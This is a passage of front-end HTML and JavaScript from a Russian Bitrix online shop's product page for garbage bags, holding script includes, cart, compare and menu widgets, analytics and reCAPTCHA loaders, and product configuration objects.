src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768593752','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f66eff1c96f70b521ada94b1e5e0d2d4'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_54_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_54_sBq3II_progr','ratingId':'bx_vo_3_54_sBq3II_rating','starsId':'bx_vo_3_54_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':54},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':54,'percent':92,'count':60},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'209','NAME':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-sinie-20-mkm/','PICT':{'ID':'38608','TIMESTAMP_X':'24.06.2024 23:53:30','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'122422','CONTENT_TYPE':'image/png','SUBDIR':'iblock/1d9','FILE_NAME':'93len71tfp26uvt8yud77h2kpe4oe7r7.png','ORIGINAL_NAME':'3520premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e758c5808b80dc55bc55b3ad1e76d43d','SRC':'/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png','UNSAFE_SRC':'/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png','SAFE_SRC':'/upload/iblock/1d9/93len71tfp26uvt8yud77h2kpe4oe7r7.png','ALT':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные','TITLE':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, синие, 50х64 см, особопрочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'51','UNROUND_PRICE':'51','BASE_PRICE':'51','PRICE':'51','ID':'120','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'51','RATIO_BASE_PRICE':'1071','PRINT_RATIO_BASE_PRICE':'1 071','PRINT_PRICE':'51','RATIO_PRICE':'1071','PRINT_RATIO_PRICE':'1 071','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'151':{'ID':'151','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'209'}},'ITEM_MEASURE_RATIO_SELECTED':'151','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_209_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13415','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38594','TIMESTAMP_X':'25.06.2024 00:15:40','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118122','CONTENT_TYPE':'image/png','SUBDIR':'iblock/547','FILE_NAME':'nsr6zz02oquiof2wabsn0pmggshegmcv.png','ORIGINAL_NAME':'3050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcbb28e8bb8a749e6820921911450ac1','SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','UNSAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','SAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'1340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'702':{'ID':'702','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13415'}},'ITEM_MEASURE_RATIO_SELECTED':'702','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_13415_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18593_73c619ac2769649b2ad6436408045bfe =
